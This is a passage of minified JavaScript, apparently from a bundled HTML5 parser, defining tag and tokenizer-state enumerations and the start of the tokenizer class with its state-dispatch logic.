)(O||(O={}));var l;(function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.A=1]="A",e[e.ADDRESS=2]="ADDRESS",e[e.ANNOTATION_XML=3]="ANNOTATION_XML",e[e.APPLET=4]="APPLET",e[e.AREA=5]="AREA",e[e.ARTICLE=6]="ARTICLE",e[e.ASIDE=7]="ASIDE",e[e.B=8]="B",e[e.BASE=9]="BASE",e[e.BASEFONT=10]="BASEFONT",e[e.BGSOUND=11]="BGSOUND",e[e.BIG=12]="BIG",e[e.BLOCKQUOTE=13]="BLOCKQUOTE",e[e.BODY=14]="BODY",e[e.BR=15]="BR",e[e.BUTTON=16]="BUTTON",e[e.CAPTION=17]="CAPTION",e[e.CENTER=18]="CENTER",e[e.CODE=19]="CODE",e[e.COL=20]="COL",e[e.COLGROUP=21]="COLGROUP",e[e.DD=22]="DD",e[e.DESC=23]="DESC",e[e.DETAILS=24]="DETAILS",e[e.DIALOG=25]="DIALOG",e[e.DIR=26]="DIR",e[e.DIV=27]="DIV",e[e.DL=28]="DL",e[e.DT=29]="DT",e[e.EM=30]="EM",e[e.EMBED=31]="EMBED",e[e.FIELDSET=32]="FIELDSET",e[e.FIGCAPTION=33]="FIGCAPTION",e[e.FIGURE=34]="FIGURE",e[e.FONT=35]="FONT",e[e.FOOTER=36]="FOOTER",e[e.FOREIGN_OBJECT=37]="FOREIGN_OBJECT",e[e.FORM=38]="FORM",e[e.FRAME=39]="FRAME",e[e.FRAMESET=40]="FRAMESET",e[e.H1=41]="H1",e[e.H2=42]="H2",e[e.H3=43]="H3",e[e.H4=44]="H4",e[e.H5=45]="H5",e[e.H6=46]="H6",e[e.HEAD=47]="HEAD",e[e.HEADER=48]="HEADER",e[e.HGROUP=49]="HGROUP",e[e.HR=50]="HR",e[e.HTML=51]="HTML",e[e.I=52]="I",e[e.IMG=53]="IMG",e[e.IMAGE=54]="IMAGE",e[e.INPUT=55]="INPUT",e[e.IFRAME=56]="IFRAME",e[e.KEYGEN=57]="KEYGEN",e[e.LABEL=58]="LABEL",e[e.LI=59]="LI",e[e.LINK=60]="LINK",e[e.LISTING=61]="LISTING",e[e.MAIN=62]="MAIN",e[e.MALIGNMARK=63]="MALIGNMARK",e[e.MARQUEE=64]="MARQUEE",e[e.MATH=65]="MATH",e[e.MENU=66]="MENU",e[e.META=67]="META",e[e.MGLYPH=68]="MGLYPH",e[e.MI=69]="MI",e[e.MO=70]="MO",e[e.MN=71]="MN",e[e.MS=72]="MS",e[e.MTEXT=73]="MTEXT",e[e.NAV=74]="NAV",e[e.NOBR=75]="NOBR",e[e.NOFRAMES=76]="NOFRAMES",e[e.NOEMBED=77]="NOEMBED",e[e.NOSCRIPT=78]="NOSCRIPT",e[e.OBJECT=79]="OBJECT",e[e.OL=80]="OL",e[e.OPTGROUP=81]="OPTGROUP",e[e.OPTION=82]="OPTION",e[e.P=83]="P",e[e.PARAM=84]="PARAM",e[e.PLAINTEXT=85]="PLAINTEXT",e[e.PRE=86]="PRE",e[e.RB=87]="RB",e[e.RP=88]="RP",e[e.RT=89]="RT",e[e.RTC=90]="RTC",e[e.RUBY=91]="RUBY",e[e.S=92]="S",e[e.SCRIPT=93]="SCRIPT",e[e.SEARCH=94]="SEARCH",e[e.SECTION=95]="SECTION",e[e.SELECT=96]="SELECT",e[e.SOURCE=97]="SOURCE",e[e.SMALL=98]="SMALL",e[e.SPAN=99]="SPAN",e[e.STRIKE=100]="STRIKE",e[e.STRONG=101]="STRONG",e[e.STYLE=102]="STYLE",e[e.SUB=103]="SUB",e[e.SUMMARY=104]="SUMMARY",e[e.SUP=105]="SUP",e[e.TABLE=106]="TABLE",e[e.TBODY=107]="TBODY",e[e.TEMPLATE=108]="TEMPLATE",e[e.TEXTAREA=109]="TEXTAREA",e[e.TFOOT=110]="TFOOT",e[e.TD=111]="TD",e[e.TH=112]="TH",e[e.THEAD=113]="THEAD",e[e.TITLE=114]="TITLE",e[e.TR=115]="TR",e[e.TRACK=116]="TRACK",e[e.TT=117]="TT",e[e.U=118]="U",e[e.UL=119]="UL",e[e.SVG=120]="SVG",e[e.VAR=121]="VAR",e[e.WBR=122]="WBR",e[e.XMP=123]="XMP"})(l||(l={}));const jE=new Map([[O.A,l.A],[O.ADDRESS,l.ADDRESS],[O.ANNOTATION_XML,l.ANNOTATION_XML],[O.APPLET,l.APPLET],[O.AREA,l.AREA],[O.ARTICLE,l.ARTICLE],[O.ASIDE,l.ASIDE],[O.B,l.B],[O.BASE,l.BASE],[O.BASEFONT,l.BASEFONT],[O.BGSOUND,l.BGSOUND],[O.BIG,l.BIG],[O.BLOCKQUOTE,l.BLOCKQUOTE],[O.BODY,l.BODY],[O.BR,l.BR],[O.BUTTON,l.BUTTON],[O.CAPTION,l.CAPTION],[O.CENTER,l.CENTER],[O.CODE,l.CODE],[O.COL,l.COL],[O.COLGROUP,l.COLGROUP],[O.DD,l.DD],[O.DESC,l.DESC],[O.DETAILS,l.DETAILS],[O.DIALOG,l.DIALOG],[O.DIR,l.DIR],[O.DIV,l.DIV],[O.DL,l.DL],[O.DT,l.DT],[O.EM,l.EM],[O.EMBED,l.EMBED],[O.FIELDSET,l.FIELDSET],[O.FIGCAPTION,l.FIGCAPTION],[O.FIGURE,l.FIGURE],[O.FONT,l.FONT],[O.FOOTER,l.FOOTER],[O.FOREIGN_OBJECT,l.FOREIGN_OBJECT],[O.FORM,l.FORM],[O.FRAME,l.FRAME],[O.FRAMESET,l.FRAMESET],[O.H1,l.H1],[O.H2,l.H2],[O.H3,l.H3],[O.H4,l.H4],[O.H5,l.H5],[O.H6,l.H6],[O.HEAD,l.HEAD],[O.HEADER,l.HEADER],[O.HGROUP,l.HGROUP],[O.HR,l.HR],[O.HTML,l.HTML],[O.I,l.I],[O.IMG,l.IMG],[O.IMAGE,l.IMAGE],[O.INPUT,l.INPUT],[O.IFRAME,l.IFRAME],[O.KEYGEN,l.KEYGEN],[O.LABEL,l.LABEL],[O.LI,l.LI],[O.LINK,l.LINK],[O.LISTING,l.LISTING],[O.MAIN,l.MAIN],[O.MALIGNMARK,l.MALIGNMARK],[O.MARQUEE,l.MARQUEE],[O.MATH,l.MATH],[O.MENU,l.MENU],[O.META,l.META],[O.MGLYPH,l.MGLYPH],[O.MI,l.MI],[O.MO,l.MO],[O.MN,l.MN],[O.MS,l.MS],[O.MTEXT,l.MTEXT],[O.NAV,l.NAV],[O.NOBR,l.NOBR],[O.NOFRAMES,l.NOFRAMES],[O.NOEMBED,l.NOEMBED],[O.NOSCRIPT,l.NOSCRIPT],[O.OBJECT,l.OBJECT],[O.OL,l.OL],[O.OPTGROUP,l.OPTGROUP],[O.OPTION,l.OPTION],[O.P,l.P],[O.PARAM,l.PARAM],[O.PLAINTEXT,l.PLAINTEXT],[O.PRE,l.PRE],[O.RB,l.RB],[O.RP,l.RP],[O.RT,l.RT],[O.RTC,l.RTC],[O.RUBY,l.RUBY],[O.S,l.S],[O.SCRIPT,l.SCRIPT],[O.SEARCH,l.SEARCH],[O.SECTION,l.SECTION],[O.SELECT,l.SELECT],[O.SOURCE,l.SOURCE],[O.SMALL,l.SMALL],[O.SPAN,l.SPAN],[O.STRIKE,l.STRIKE],[O.STRONG,l.STRONG],[O.STYLE,l.STYLE],[O.SUB,l.SUB],[O.SUMMARY,l.SUMMARY],[O.SUP,l.SUP],[O.TABLE,l.TABLE],[O.TBODY,l.TBODY],[O.TEMPLATE,l.TEMPLATE],[O.TEXTAREA,l.TEXTAREA],[O.TFOOT,l.TFOOT],[O.TD,l.TD],[O.TH,l.TH],[O.THEAD,l.THEAD],[O.TITLE,l.TITLE],[O.TR,l.TR],[O.TRACK,l.TRACK],[O.TT,l.TT],[O.U,l.U],[O.UL,l.UL],[O.SVG,l.SVG],[O.VAR,l.VAR],[O.WBR,l.WBR],[O.XMP,l.XMP]]);function $t(e){var t;return(t=jE.get(e))!==null&&t!==void 0?t:l.UNKNOWN}const z=l,KE={[U.HTML]:new Set([z.ADDRESS,z.APPLET,z.AREA,z.ARTICLE,z.ASIDE,z.BASE,z.BASEFONT,z.BGSOUND,z.BLOCKQUOTE,z.BODY,z.BR,z.BUTTON,z.CAPTION,z.CENTER,z.COL,z.COLGROUP,z.DD,z.DETAILS,z.DIR,z.DIV,z.DL,z.DT,z.EMBED,z.FIELDSET,z.FIGCAPTION,z.FIGURE,z.FOOTER,z.FORM,z.FRAME,z.FRAMESET,z.H1,z.H2,z.H3,z.H4,z.H5,z.H6,z.HEAD,z.HEADER,z.HGROUP,z.HR,z.HTML,z.IFRAME,z.IMG,z.INPUT,z.LI,z.LINK,z.LISTING,z.MAIN,z.MARQUEE,z.MENU,z.META,z.NAV,z.NOEMBED,z.NOFRAMES,z.NOSCRIPT,z.OBJECT,z.OL,z.P,z.PARAM,z.PLAINTEXT,z.PRE,z.SCRIPT,z.SECTION,z.SELECT,z.SOURCE,z.STYLE,z.SUMMARY,z.TABLE,z.TBODY,z.TD,z.TEMPLATE,z.TEXTAREA,z.TFOOT,z.TH,z.THEAD,z.TITLE,z.TR,z.TRACK,z.UL,z.WBR,z.XMP]),[U.MATHML]:new Set([z.MI,z.MO,z.MN,z.MS,z.MTEXT,z.ANNOTATION_XML]),[U.SVG]:new Set([z.TITLE,z.FOREIGN_OBJECT,z.DESC]),[U.XLINK]:new Set,[U.XML]:new Set,[U.XMLNS]:new Set},bi=new Set([z.H1,z.H2,z.H3,z.H4,z.H5,z.H6]);O.STYLE,O.SCRIPT,O.XMP,O.IFRAME,O.NOEMBED,O.NOFRAMES,O.PLAINTEXT;var b;(function(e){e[e.DATA=0]="DATA",e[e.RCDATA=1]="RCDATA",e[e.RAWTEXT=2]="RAWTEXT",e[e.SCRIPT_DATA=3]="SCRIPT_DATA",e[e.PLAINTEXT=4]="PLAINTEXT",e[e.TAG_OPEN=5]="TAG_OPEN",e[e.END_TAG_OPEN=6]="END_TAG_OPEN",e[e.TAG_NAME=7]="TAG_NAME",e[e.RCDATA_LESS_THAN_SIGN=8]="RCDATA_LESS_THAN_SIGN",e[e.RCDATA_END_TAG_OPEN=9]="RCDATA_END_TAG_OPEN",e[e.RCDATA_END_TAG_NAME=10]="RCDATA_END_TAG_NAME",e[e.RAWTEXT_LESS_THAN_SIGN=11]="RAWTEXT_LESS_THAN_SIGN",e[e.RAWTEXT_END_TAG_OPEN=12]="RAWTEXT_END_TAG_OPEN",e[e.RAWTEXT_END_TAG_NAME=13]="RAWTEXT_END_TAG_NAME",e[e.SCRIPT_DATA_LESS_THAN_SIGN=14]="SCRIPT_DATA_LESS_THAN_SIGN",e[e.SCRIPT_DATA_END_TAG_OPEN=15]="SCRIPT_DATA_END_TAG_OPEN",e[e.SCRIPT_DATA_END_TAG_NAME=16]="SCRIPT_DATA_END_TAG_NAME",e[e.SCRIPT_DATA_ESCAPE_START=17]="SCRIPT_DATA_ESCAPE_START",e[e.SCRIPT_DATA_ESCAPE_START_DASH=18]="SCRIPT_DATA_ESCAPE_START_DASH",e[e.SCRIPT_DATA_ESCAPED=19]="SCRIPT_DATA_ESCAPED",e[e.SCRIPT_DATA_ESCAPED_DASH=20]="SCRIPT_DATA_ESCAPED_DASH",e[e.SCRIPT_DATA_ESCAPED_DASH_DASH=21]="SCRIPT_DATA_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN=22]="SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_OPEN=23]="SCRIPT_DATA_ESCAPED_END_TAG_OPEN",e[e.SCRIPT_DATA_ESCAPED_END_TAG_NAME=24]="SCRIPT_DATA_ESCAPED_END_TAG_NAME",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_START=25]="SCRIPT_DATA_DOUBLE_ESCAPE_START",e[e.SCRIPT_DATA_DOUBLE_ESCAPED=26]="SCRIPT_DATA_DOUBLE_ESCAPED",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH=27]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH=28]="SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH",e[e.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN=29]="SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN",e[e.SCRIPT_DATA_DOUBLE_ESCAPE_END=30]="SCRIPT_DATA_DOUBLE_ESCAPE_END",e[e.BEFORE_ATTRIBUTE_NAME=31]="BEFORE_ATTRIBUTE_NAME",e[e.ATTRIBUTE_NAME=32]="ATTRIBUTE_NAME",e[e.AFTER_ATTRIBUTE_NAME=33]="AFTER_ATTRIBUTE_NAME",e[e.BEFORE_ATTRIBUTE_VALUE=34]="BEFORE_ATTRIBUTE_VALUE",e[e.ATTRIBUTE_VALUE_DOUBLE_QUOTED=35]="ATTRIBUTE_VALUE_DOUBLE_QUOTED",e[e.ATTRIBUTE_VALUE_SINGLE_QUOTED=36]="ATTRIBUTE_VALUE_SINGLE_QUOTED",e[e.ATTRIBUTE_VALUE_UNQUOTED=37]="ATTRIBUTE_VALUE_UNQUOTED",e[e.AFTER_ATTRIBUTE_VALUE_QUOTED=38]="AFTER_ATTRIBUTE_VALUE_QUOTED",e[e.SELF_CLOSING_START_TAG=39]="SELF_CLOSING_START_TAG",e[e.BOGUS_COMMENT=40]="BOGUS_COMMENT",e[e.MARKUP_DECLARATION_OPEN=41]="MARKUP_DECLARATION_OPEN",e[e.COMMENT_START=42]="COMMENT_START",e[e.COMMENT_START_DASH=43]="COMMENT_START_DASH",e[e.COMMENT=44]="COMMENT",e[e.COMMENT_LESS_THAN_SIGN=45]="COMMENT_LESS_THAN_SIGN",e[e.COMMENT_LESS_THAN_SIGN_BANG=46]="COMMENT_LESS_THAN_SIGN_BANG",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH=47]="COMMENT_LESS_THAN_SIGN_BANG_DASH",e[e.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH=48]="COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH",e[e.COMMENT_END_DASH=49]="COMMENT_END_DASH",e[e.COMMENT_END=50]="COMMENT_END",e[e.COMMENT_END_BANG=51]="COMMENT_END_BANG",e[e.DOCTYPE=52]="DOCTYPE",e[e.BEFORE_DOCTYPE_NAME=53]="BEFORE_DOCTYPE_NAME",e[e.DOCTYPE_NAME=54]="DOCTYPE_NAME",e[e.AFTER_DOCTYPE_NAME=55]="AFTER_DOCTYPE_NAME",e[e.AFTER_DOCTYPE_PUBLIC_KEYWORD=56]="AFTER_DOCTYPE_PUBLIC_KEYWORD",e[e.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER=57]="BEFORE_DOCTYPE_PUBLIC_IDENTIFIER",e[e.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED=58]="DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED=59]="DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_PUBLIC_IDENTIFIER=60]="AFTER_DOCTYPE_PUBLIC_IDENTIFIER",e[e.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS=61]="BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS",e[e.AFTER_DOCTYPE_SYSTEM_KEYWORD=62]="AFTER_DOCTYPE_SYSTEM_KEYWORD",e[e.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER=63]="BEFORE_DOCTYPE_SYSTEM_IDENTIFIER",e[e.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED=64]="DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED",e[e.DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED=65]="DOCTYPE_SYSTEM_IDENTIFIER_SINGLE_QUOTED",e[e.AFTER_DOCTYPE_SYSTEM_IDENTIFIER=66]="AFTER_DOCTYPE_SYSTEM_IDENTIFIER",e[e.BOGUS_DOCTYPE=67]="BOGUS_DOCTYPE",e[e.CDATA_SECTION=68]="CDATA_SECTION",e[e.CDATA_SECTION_BRACKET=69]="CDATA_SECTION_BRACKET",e[e.CDATA_SECTION_END=70]="CDATA_SECTION_END",e[e.CHARACTER_REFERENCE=71]="CHARACTER_REFERENCE",e[e.AMBIGUOUS_AMPERSAND=72]="AMBIGUOUS_AMPERSAND"})(b||(b={}));const oe={DATA:b.DATA,RCDATA:b.RCDATA,RAWTEXT:b.RAWTEXT,SCRIPT_DATA:b.SCRIPT_DATA,PLAINTEXT:b.PLAINTEXT,CDATA_SECTION:b.CDATA_SECTION};function VE(e){return e>=g.DIGIT_0&&e<=g.DIGIT_9}function tn(e){return e>=g.LATIN_CAPITAL_A&&e<=g.LATIN_CAPITAL_Z}function QE(e){return e>=g.LATIN_SMALL_A&&e<=g.LATIN_SMALL_Z}function Ze(e){return QE(e)||tn(e)}function As(e){return Ze(e)||VE(e)}function vn(e){return e+32}function Bo(e){return e===g.SPACE||e===g.LINE_FEED||e===g.TABULATION||e===g.FORM_FEED}function Cs(e){return Bo(e)||e===g.SOLIDUS||e===g.GREATER_THAN_SIGN}function WE(e){return e===g.NULL?F.nullCharacterReference:e>1114111?F.characterReferenceOutsideUnicodeRange:Io(e)?F.surrogateCharacterReference:xo(e)?F.noncharacterCharacterReference:Oo(e)||e===g.CARRIAGE_RETURN?F.controlCharacterReference:null}class GE{constructor(t,n){this.options=t,this.handler=n,this.paused=!1,this.inLoop=!1,this.inForeignNode=!1,this.lastStartTagName="",this.active=!1,this.state=b.DATA,this.returnState=b.DATA,this.entityStartPos=0,this.consumedAfterSnapshot=-1,this.currentCharacterToken=null,this.currentToken=null,this.currentAttr={name:"",value:""},this.preprocessor=new BE(n),this.currentLocation=this.getCurrentLocation(-1),this.entityDecoder=new wo(Fo,(r,i)=>{this.preprocessor.pos=this.entityStartPos+i-1,this._flushCodePointConsumedAsCharacterReference(r)},n.onParseError?{missingSemicolonAfterCharacterReference:()=>{this._err(F.missingSemicolonAfterCharacterReference,1)},absenceOfDigitsInNumericCharacterReference:r=>{this._err(F.absenceOfDigitsInNumericCharacterReference,this.entityStartPos-this.preprocessor.pos+r)},validateNumericCharacterReference:r=>{const i=WE(r);i&&this._err(i,1)}}:void 0)}_err(t,n=0){var r,i;(i=(r=this.handler).onParseError)===null||i===void 0||i.call(r,this.preprocessor.getError(t,n))}getCurrentLocation(t){return this.options.sourceCodeLocationInfo?{startLine:this.preprocessor.line,startCol:this.preprocessor.col-t,startOffset:this.preprocessor.offset-t,endLine:-1,endCol:-1,endOffset:-1}:null}_runParsingLoop(){if(!this.inLoop){for(this.inLoop=!0;this.active&&!this.paused;){this.consumedAfterSnapshot=0;const t=this._consume();this._ensureHibernation()||this._callState(t)}this.inLoop=!1}}pause(){this.paused=!0}resume(t){if(!this.paused)throw new Error("Parser was already resumed");this.paused=!1,!this.inLoop&&(this._runParsingLoop(),this.paused||t==null||t())}write(t,n,r){this.active=!0,this.preprocessor.write(t,n),this._runParsingLoop(),this.paused||r==null||r()}insertHtmlAtCurrentPos(t){this.active=!0,this.preprocessor.insertHtmlAtCurrentPos(t),this._runParsingLoop()}_ensureHibernation(){return this.preprocessor.endOfChunkHit?(this.preprocessor.retreat(this.consumedAfterSnapshot),this.consumedAfterSnapshot=0,this.active=!1,!0):!1}_consume(){return this.consumedAfterSnapshot++,this.preprocessor.advance()}_advanceBy(t){this.consumedAfterSnapshot+=t;for(let n=0;n<t;n++)this.preprocessor.advance()}_consumeSequenceIfMatch(t,n){return this.preprocessor.startsWith(t,n)?(this._advanceBy(t.length-1),!0):!1}_createStartTagToken(){this.currentToken={type:Z.START_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(1)}}_createEndTagToken(){this.currentToken={type:Z.END_TAG,tagName:"",tagID:l.UNKNOWN,selfClosing:!1,ackSelfClosing:!1,attrs:[],location:this.getCurrentLocation(2)}}_createCommentToken(t){this.currentToken={type:Z.COMMENT,data:"",location:this.getCurrentLocation(t)}}_createDoctypeToken(t){this.currentToken={type:Z.DOCTYPE,name:t,forceQuirks:!1,publicId:null,systemId:null,location:this.currentLocation}}_createCharacterToken(t,n){this.currentCharacterToken={type:t,chars:n,location:this.currentLocation}}_createAttr(t){this.currentAttr={name:t,value:""},this.currentLocation=this.getCurrentLocation(0)}_leaveAttrName(){var t,n;const r=this.currentToken;if(Lo(r,this.currentAttr.name)===null){if(r.attrs.push(this.currentAttr),r.location&&this.currentLocation){const i=(t=(n=r.location).attrs)!==null&&t!==void 0?t:n.attrs=Object.create(null);i[this.currentAttr.name]=this.currentLocation,this._leaveAttrValue()}}else this._err(F.duplicateAttribute)}_leaveAttrValue(){this.currentLocation&&(this.currentLocation.endLine=this.preprocessor.line,this.currentLocation.endCol=this.preprocessor.col,this.currentLocation.endOffset=this.preprocessor.offset)}prepareToken(t){this._emitCurrentCharacterToken(t.location),this.currentToken=null,t.location&&(t.location.endLine=this.preprocessor.line,t.location.endCol=this.preprocessor.col+1,t.location.endOffset=this.preprocessor.offset+1),this.currentLocation=this.getCurrentLocation(-1)}emitCurrentTagToken(){const t=this.currentToken;this.prepareToken(t),t.tagID=$t(t.tagName),t.type===Z.START_TAG?(this.lastStartTagName=t.tagName,this.handler.onStartTag(t)):(t.attrs.length>0&&this._err(F.endTagWithAttributes),t.selfClosing&&this._err(F.endTagWithTrailingSolidus),this.handler.onEndTag(t)),this.preprocessor.dropParsedChunk()}emitCurrentComment(t){this.prepareToken(t),this.handler.onComment(t),this.preprocessor.dropParsedChunk()}emitCurrentDoctype(t){this.prepareToken(t),this.handler.onDoctype(t),this.preprocessor.dropParsedChunk()}_emitCurrentCharacterToken(t){if(this.currentCharacterToken){switch(t&&this.currentCharacterToken.location&&(this.currentCharacterToken.location.endLine=t.startLine,this.currentCharacterToken.location.endCol=t.startCol,this.currentCharacterToken.location.endOffset=t.startOffset),this.currentCharacterToken.type){case Z.CHARACTER:{this.handler.onCharacter(this.currentCharacterToken);break}case Z.NULL_CHARACTER:{this.handler.onNullCharacter(this.currentCharacterToken);break}case Z.WHITESPACE_CHARACTER:{this.handler.onWhitespaceCharacter(this.currentCharacterToken);break}}this.currentCharacterToken=null}}_emitEOFToken(){const t=this.getCurrentLocation(0);t&&(t.endLine=t.startLine,t.endCol=t.startCol,t.endOffset=t.startOffset),this._emitCurrentCharacterToken(t),this.handler.onEof({type:Z.EOF,location:t}),this.active=!1}_appendCharToCurrentCharacterToken(t,n){if(this.currentCharacterToken)if(this.currentCharacterToken.type===t){this.currentCharacterToken.chars+=n;return}else this.currentLocation=this.getCurrentLocation(0),this._emitCurrentCharacterToken(this.currentLocation),this.preprocessor.dropParsedChunk();this._createCharacterToken(t,n)}_emitCodePoint(t){const n=Bo(t)?Z.WHITESPACE_CHARACTER:t===g.NULL?Z.NULL_CHARACTER:Z.CHARACTER;this._appendCharToCurrentCharacterToken(n,String.fromCodePoint(t))}_emitChars(t){this._appendCharToCurrentCharacterToken(Z.CHARACTER,t)}_startCharacterReference(){this.returnState=this.state,this.state=b.CHARACTER_REFERENCE,this.entityStartPos=this.preprocessor.pos,this.entityDecoder.startEntity(this._isCharacterReferenceInAttribute()?Ye.Attribute:Ye.Legacy)}_isCharacterReferenceInAttribute(){return this.returnState===b.ATTRIBUTE_VALUE_DOUBLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_SINGLE_QUOTED||this.returnState===b.ATTRIBUTE_VALUE_UNQUOTED}_flushCodePointConsumedAsCharacterReference(t){this._isCharacterReferenceInAttribute()?this.currentAttr.value+=String.fromCodePoint(t):this._emitCodePoint(t)}_callState(t){switch(this.state){case b.DATA:{this._stateData(t);break}case b.RCDATA:{this._stateRcdata(t);break}case b.RAWTEXT:{this._stateRawtext(t);break}case b.SCRIPT_DATA:{this._stateScriptData(t);break}case b.PLAINTEXT:{this._statePlaintext(t);break}case b.TAG_OPEN:{this._stateTagOpen(t);break}case b.END_TAG_OPEN:{this._stateEndTagOpen(t);break}case b.TAG_NAME:{this._stateTagName(t);break}case b.RCDATA_LESS_THAN_SIGN:{this._stateRcdataLessThanSign(t);break}case b.RCDATA_END_TAG_OPEN:{this._stateRcdataEndTagOpen(t);break}case b.RCDATA_END_TAG_NAME:{this._stateRcdataEndTagName(t);break}case b.RAWTEXT_LESS_THAN_SIGN:{this._stateRawtextLessThanSign(t);break}case b.RAWTEXT_END_TAG_OPEN:{this._stateRawtextEndTagOpen(t);break}case b.RAWTEXT_END_TAG_NAME:{this._stateRawtextEndTagName(t);break}case b.SCRIPT_DATA_LESS_THAN_SIGN:{this._stateScriptDataLessThanSign(t);break}case b.SCRIPT_DATA_END_TAG_OPEN:{this._stateScriptDataEndTagOpen(t);break}case b.SCRIPT_DATA_END_TAG_NAME:{this._stateScriptDataEndTagName(t);break}case b.SCRIPT_DATA_ESCAPE_START:{this._stateScriptDataEscapeStart(t);break}case b.SCRIPT_DATA_ESCAPE_START_DASH:{this._stateScriptDataEscapeStartDash(t);break}case b.SCRIPT_DATA_ESCAPED:{this._stateScriptDataEscaped(t);break}case b.SCRIPT_DATA_ESCAPED_DASH:{this._stateScriptDataEscapedDash(t);break}case b.SCRIPT_DATA_ESCAPED_DASH_DASH:{this._stateScriptDataEscapedDashDash(t);break}case b.SCRIPT_DATA_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataEscapedLessThanSign(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_OPEN:{this._stateScriptDataEscapedEndTagOpen(t);break}case b.SCRIPT_DATA_ESCAPED_END_TAG_NAME:{this._stateScriptDataEscapedEndTagName(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_START:{this._stateScriptDataDoubleEscapeStart(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED:{this._stateScriptDataDoubleEscaped(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH:{this._stateScriptDataDoubleEscapedDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_DASH_DASH:{this._stateScriptDataDoubleEscapedDashDash(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPED_LESS_THAN_SIGN:{this._stateScriptDataDoubleEscapedLessThanSign(t);break}case b.SCRIPT_DATA_DOUBLE_ESCAPE_END:{this._stateScriptDataDoubleEscapeEnd(t);break}case b.BEFORE_ATTRIBUTE_NAME:{this._stateBeforeAttributeName(t);break}case b.ATTRIBUTE_NAME:{this._stateAttributeName(t);break}case b.AFTER_ATTRIBUTE_NAME:{this._stateAfterAttributeName(t);break}case b.BEFORE_ATTRIBUTE_VALUE:{this._stateBeforeAttributeValue(t);break}case b.ATTRIBUTE_VALUE_DOUBLE_QUOTED:{this._stateAttributeValueDoubleQuoted(t);break}case b.ATTRIBUTE_VALUE_SINGLE_QUOTED:{this._stateAttributeValueSingleQuoted(t);break}case b.ATTRIBUTE_VALUE_UNQUOTED:{this._stateAttributeValueUnquoted(t);break}case b.AFTER_ATTRIBUTE_VALUE_QUOTED:{this._stateAfterAttributeValueQuoted(t);break}case b.SELF_CLOSING_START_TAG:{this._stateSelfClosingStartTag(t);break}case b.BOGUS_COMMENT:{this._stateBogusComment(t);break}case b.MARKUP_DECLARATION_OPEN:{this._stateMarkupDeclarationOpen(t);break}case b.COMMENT_START:{this._stateCommentStart(t);break}case b.COMMENT_START_DASH:{this._stateCommentStartDash(t);break}case b.COMMENT:{this._stateComment(t);break}case b.COMMENT_LESS_THAN_SIGN:{this._stateCommentLessThanSign(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG:{this._stateCommentLessThanSignBang(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH:{this._stateCommentLessThanSignBangDash(t);break}case b.COMMENT_LESS_THAN_SIGN_BANG_DASH_DASH:{this._stateCommentLessThanSignBangDashDash(t);break}case b.COMMENT_END_DASH:{this._stateCommentEndDash(t);break}case b.COMMENT_END:{this._stateCommentEnd(t);break}case b.COMMENT_END_BANG:{this._stateCommentEndBang(t);break}case b.DOCTYPE:{this._stateDoctype(t);break}case b.BEFORE_DOCTYPE_NAME:{this._stateBeforeDoctypeName(t);break}case b.DOCTYPE_NAME:{this._stateDoctypeName(t);break}case b.AFTER_DOCTYPE_NAME:{this._stateAfterDoctypeName(t);break}case b.AFTER_DOCTYPE_PUBLIC_KEYWORD:{this._stateAfterDoctypePublicKeyword(t);break}case b.BEFORE_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateBeforeDoctypePublicIdentifier(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypePublicIdentifierDoubleQuoted(t);break}case b.DOCTYPE_PUBLIC_IDENTIFIER_SINGLE_QUOTED:{this._stateDoctypePublicIdentifierSingleQuoted(t);break}case b.AFTER_DOCTYPE_PUBLIC_IDENTIFIER:{this._stateAfterDoctypePublicIdentifier(t);break}case b.BETWEEN_DOCTYPE_PUBLIC_AND_SYSTEM_IDENTIFIERS:{this._stateBetweenDoctypePublicAndSystemIdentifiers(t);break}case b.AFTER_DOCTYPE_SYSTEM_KEYWORD:{this._stateAfterDoctypeSystemKeyword(t);break}case b.BEFORE_DOCTYPE_SYSTEM_IDENTIFIER:{this._stateBeforeDoctypeSystemIdentifier(t);break}case b.DOCTYPE_SYSTEM_IDENTIFIER_DOUBLE_QUOTED:{this._stateDoctypeSystemIdentifierDoubleQuoted(t);break}case 